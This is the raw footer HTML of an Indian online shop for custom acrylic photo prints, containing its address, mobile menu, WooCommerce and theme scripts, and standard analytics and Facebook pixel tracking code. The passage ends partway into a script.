<br>
<hr>

Shed NO. C-1 ANNEX,<br>
KSSIDC Industrial Area,<br>
Yelahanka, (Opp. Rail Wheel Factory)<br>
Bengaluru-560064. KARNATAKA<br>
<br>
<img src="[data-uri]" srcx="https://s.omgs.in/wp-content/uploads/2021/03/logo-compress-min.png" id="logo_canvas" crossorigin="anonymous" class="no-lazy" width="97" height="43" /></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2016-2025 © <strong>OMGS.in </strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>

jQuery( document ).ready(function() {
	// unique name
	function makeidUnq(length) {
		var result           = [];
		var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
		var charactersLength = characters.length;
		for ( var i = 0; i < length; i++ ) {
		  result.push(characters.charAt(Math.floor(Math.random() * 
	 charactersLength)));
	   }
	   return result.join('');
	}
	var name = '';
	var u_a = navigator.userAgent;
		name = u_a.match(/iPhone(\d+)([0-9]{0,1}),([0-9]+)/g);
		if (!name) {
			// If no iPhone version found, check for Android and Windows versions
			var androidMatch = u_a.match(/Android (\d+\.\d+)/); // Look for Android version
			var windowsMatch = u_a.match(/Windows NT (\d+\.\d+)/); // Look for Windows version
			var macMatch = u_a.match(/Mac/); // Look for Windows version
			if (androidMatch) {
				name = androidMatch; // Use Android version if found
			} else if (windowsMatch) {
				name = windowsMatch; // Otherwise, use Windows version if found
			} else if (macMatch) {
				name = "_macOS_"; // Otherwise, use Windows version if found
			}
		}

	
	const getCookieByName = name => ((cookie) => cookie ? decodeURIComponent(cookie.split('=')[1]) : null)(document.cookie.split('; ').find(cookie => cookie.startsWith(name + '=')));

	var event_id = "f2717283-b890-489b-aeae-6c3e7293e3b6";
	if( getCookieByName('uploaduuid2') ) {
		event_id =  event_id+'_'+getCookieByName('uploaduuid2');
	}
		// Get the current timestamp
    	var timestamp = new Date().getTime(); // This will give you the time in milliseconds

		event_id = event_id +'_'+ makeidUnq(5)+'_'+timestamp+'-'+name;	
	
	
	// Server Side trackin
	function send_server_events( jsonData ) {
		// jQuery.post('/?wc-ajax=fcapi_ads',jsonData).done(function(result){
		// 	// console.log('ajax request completed. result=',result);
		// }).fail(function(){
		// 	console.log('ajax request failed. check network log.');
		// });
		var formData = Object.keys(jsonData).map(function(key) {
			return encodeURIComponent(key) + '=' + encodeURIComponent(jsonData[key]);
		}).join('&');
		
		let url = '/?wc-ajax=fcapi_ads';
		let xhr = new XMLHttpRequest();
		xhr.open('POST', url, true);
		xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		xhr.onload = function() {
			if (xhr.status === 200) {
				// console.log('done');
			} else {
				console.log('ajax request failed. check network log.');
			}
		};

		xhr.onerror = function() {
			console.log('ajax request failed. check network log.');
		};
		xhr.send(formData);
	}
	
	var seconds = 0;
	setTimeout(function() {
		let ev = event_id+'_PageView'; // different for pageViewo
		fbq('track', 'PageView', {}, {eventID: ev});
		// server side
		var data={
			event_source_url: window.location.href,
			event_id: ev,
			event_name: "PageView",	
		}
		send_server_events( data );
		// end server side
	}, seconds * 1000);
	// fb view content 	
	

	 




		
});
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li id="menu-item-679689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679689 has-icon-left"><a href="/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2021/12/home-150x150.png" alt="" />Home</a></li>
<li id="menu-item-139214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139214 has-icon-left"><a href="/product/wall-photo/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Transparent-Acrylic-Photo.svg" alt="" />Premium Acrylic Photo</a></li>
<li id="menu-item-1866618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1866618 has-icon-left"><a href="/transparent-framed-photo-acrylic-decor/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Transparent-Photo.png" alt="" />Transparent Acrylic Photo</a></li>
<li id="menu-item-482028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482028 has-icon-left"><a href="/product/customised-premium-framed-acrylic-photo/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Framed-Acrylic-Photo.svg" alt="" />Framed Acrylic Wall Photo</a></li>
<li id="menu-item-1626172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626172 has-icon-left"><a href="/product/omgs-acrylic-cutouts/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Cut-outs.svg" alt="" />Acrylic Photo Cutout</a></li>
<li id="menu-item-355440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355440 has-icon-left"><a href="/customise/wall-clocks/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/wall-Clock.svg" alt="" />Acrylic Wall Clock</a></li>
<li id="menu-item-1626207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626207 has-icon-left"><a href="/customise/collage-acrylic-wall-photo/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Collage.svg" alt="" />Acrylic Photo Collage</a></li>
<li id="menu-item-1788747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788747 has-icon-left"><a href="/customise/acrylic-name-plate/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Name-Plates.svg" alt="" />Acrylic Nameplate</a></li>
<li id="menu-item-1661169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661169 has-icon-left"><a href="https://omgs.in/free-remove-photo-background-omgs/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/verified-user-svgrepo-com.svg" alt="" />Remove photo background</a></li>
<li id="menu-item-129310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129310 has-icon-left"><a href="https://omgs.in/orders-tracking/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Track-your-order.svg" alt="" />Track Your Order</a></li>
<li id="menu-item-241378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241378 has-icon-left"><a href="https://omgs.in/contact-us/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Contact-Us.svg" alt="" />Contact Us</a></li>
<li id="menu-item-281120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281120 has-icon-left"><a href="https://omgs.in/category/blog/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/Blog.svg" alt="" />Blog</a></li>
<li id="menu-item-129311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129311 has-icon-left"><a href="https://omgs.in/about-us/"><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://s.omgs.in/wp-content/uploads/2024/03/About-Us.svg" alt="" />About Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
// window.addEventListener( "pageshow", function ( event ) {
//   var historyTraversal = event.persisted || 
//                          ( typeof window.performance != "undefined" && 
//                               window.performance.navigation.type === 2 );
//   if ( historyTraversal ) {
//     // Handle page restore.
//     window.location.reload();
//     console.log( 'reload it' );
//   }
// });
window.addEventListener( "pageshow", function ( event ) {
  var historyTraversal = event.persisted || 
                         ( typeof window.performance != "undefined" && 
                              window.performance.navigation.type === 2 );
  if ( historyTraversal ) {
    // Find and remove loading class from buttons and links
    var loadingButtons = document.querySelectorAll('button.loading, a.loading');
    
    if ( loadingButtons.length > 0 ) {
      loadingButtons.forEach(function(element) {
        element.classList.remove('loading');
      });
      console.log( 'loading classes removed from ' + loadingButtons.length + ' elements' );
    } else {
      console.log( 'back navigation detected but no loading elements found' );
    }
  }
});	
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#enable_gstin').click(function() {
                if ($(this).is(':checked')) {
					$('#billing_gstin_field').removeClass('hidden');
                    $('#billing_gstin_field').show();
					$('#billing_company_field').removeClass('hidden');
					$('#billing_company_field').show();
			} else {
                    $('#billing_gstin_field').hide();
					$('#billing_company_field').hide();
                }
            });
        });
    </script>
    <script>
	jQuery(document).on("click", '.value-minus', function(event) {
        setTimeout(function () { 
            jQuery('.woocommerce-cart-form .actions > .button').click();
        } , 500);    
	});
    jQuery(document).on("click", '.value-plus', function(event) {
        setTimeout(function () { 
            jQuery('.woocommerce-cart-form .actions > .button').click();
        } , 500);    
	});
	
	
// 	(function() {
// 		function detectDevice() {
// 			var userAgent = navigator.userAgent || navigator.vendor || window.opera;
// 			if (/android/i.test(userAgent)) {
// 				var match = userAgent.match(/Android\s([0-9\.]*)/);
// 				var version = match ? parseFloat(match[1]) : 0;
// 				return version >= 9 ? 'android' : 'unsupported';
// 			}
// 			if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
// 				var match = userAgent.match(/OS\s([0-9_]*)/);
// 				var version = match ? parseFloat(match[1].replace('_', '.')) : 0;
// 				return version >= 13.5 ? 'ios' : 'unsupported';
// 			}
// 			return 'unsupported';
// 		}

// 		function createAppNotice() {
// 			var deviceType = detectDevice();
// 			var appText = `<p style="margin: 0px; font-size: 10px; font-weight: 600;text-align: left;">App Exclusive Offer:</p>
// 			<p style="margin: 0px; font-size: 11px; line-height: 14px;text-align: left;">Get 10% Off on your first App Purchase!</p>`;
// 			var appLink, buttonText;

// 			if (deviceType === 'android') {
// 				appLink = 'https://play.google.com/store/apps/details?id=com.omgs.photoframe&pcampaignid=omgs.in';
// 				buttonText = 'Download';
// 			} else if (deviceType === 'ios') {
// 				appLink = 'https://apps.apple.com/in/app/omgs/id6504844391?pcampaignid=omgs.in';
// 				buttonText = 'Download';
// 			} else {
// 				return; // Don't show notice for unsupported devices
// 			}

// 			var existingNotice = document.querySelector('.woocommerce-store-notice');
// 			if (existingNotice) {
// 				existingNotice.innerHTML = appText + 
// 					' <a href="' + appLink + '" style="color: white;text-decoration: none;font-size: 10px;display: block;max-width: 100px;margin: auto;background: #cc0100;border-radius: 29px;position: absolute;right: 5px;bottom: 7px;"  class="button" target="_blank">' + buttonText + '</a>';
// 				existingNotice.style.display = 'block';
// 			} else {
// 				var notice = document.createElement('p');
// 				notice.className = 'woocommerce-store-notice demo_store';
// 				notice.innerHTML = appText + 
// 					' <a href="' + appLink + '" style="color: white;text-decoration: none;font-size: 10px;display: block;max-width: 100px;margin: auto;background: #cc0100;border-radius: 29px;position: absolute;right: 5px;bottom: 7px;" class="button" target="_blank">' + buttonText + '</a>';
// 				document.body.insertBefore(notice, document.body.firstChild);
// 			}

// 			document.querySelector('.woocommerce-store-notice__dismiss-link').addEventListener('click', function(e) {
// 				e.preventDefault();
// 				document.cookie = 'store_notice-dismissed=1; path=/';
// 				document.body.classList.remove('woocommerce-demo-store');
// 				document.querySelector('.woocommerce-store-notice').style.display = 'none';
// 			});
// 		}

// 		function showAppNotice() {
// 			if (document.cookie.indexOf('store_notice-dismissed=1') === -1) {
// 				createAppNotice();
// 			}
// 		}

// 		// Run the script after the page has loaded
// 		if (document.readyState === 'loading') {
// 			document.addEventListener('DOMContentLoaded', showAppNotice);
// 		} else {
// 			showAppNotice();
// 		}
// 	})();
</script>
<div class="shortcode-wcpr-modal-light-box">
    <div class="shortcode-wcpr-modal-light-box-wrapper">
        <div class="shortcode-wcpr-overlay"></div>
        <div class="shortcode-wcpr-modal-wrap-container">
            <span class="shortcode-wcpr-prev"></span>
            <span class="shortcode-wcpr-next"></span>
            <span class="shortcode-wcpr-close"></span>
            <div id="shortcode-wcpr-modal-wrap"
                 class="shortcode-wcpr-modal-wrap">
                <div id="shortcode-reviews-content-left"
                     class="shortcode-wcpr-modal-content">
                    <div id="shortcode-reviews-content-left-main"></div>
                    <div id="shortcode-reviews-content-left-modal"></div>
                </div>
                <div id="shortcode-reviews-content-right"
                     class="shortcode-wcpr-modal-content">
                    <div class="shortcode-reviews-content-right-meta"></div>
                    <div class="shortcode-wcpr-single-product-summary">
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://s.omgs.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1d1d1f;--wp--preset--color--secondary: #1d1d1f;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8SW0FXKZ98" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/omgs.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/omgs.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"56","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/s.omgs.in\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://s.omgs.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d39974831db0190b0adf0fa0c5c2ace6","fragment_name":"wc_fragments_d39974831db0190b0adf0fa0c5c2ace6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://s.omgs.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script>
// Pick editor class available globally
var editor;
let globalClipPath;

(function($){
